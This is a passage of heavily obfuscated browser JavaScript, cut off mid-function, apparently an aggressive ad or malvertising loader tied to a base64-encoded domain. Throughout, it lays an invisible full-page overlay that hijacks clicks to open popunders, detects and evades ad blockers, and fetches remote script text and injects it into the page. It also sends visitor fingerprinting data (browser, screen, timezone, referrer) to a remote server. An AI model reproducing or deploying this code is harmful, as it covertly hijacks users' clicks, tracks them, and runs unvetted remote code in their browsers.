dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9555145,F=9555144,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zdG9hbXBhbGl5Lm5ldC80MDAvOTU1NTE0NQ==',yn='c3RvYW1wYWxpeS5uZXQ=',Bt=2,Nt=1752172709*e.mr,Tt='Zez$#t^*EFng',Ft='p0h',At='s2ize4xnwu8',pn='t9jgbgb8',xn='gfp',sn='3p0pcegqk4h',Lt='_chccc',Xt='_lsgdc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let 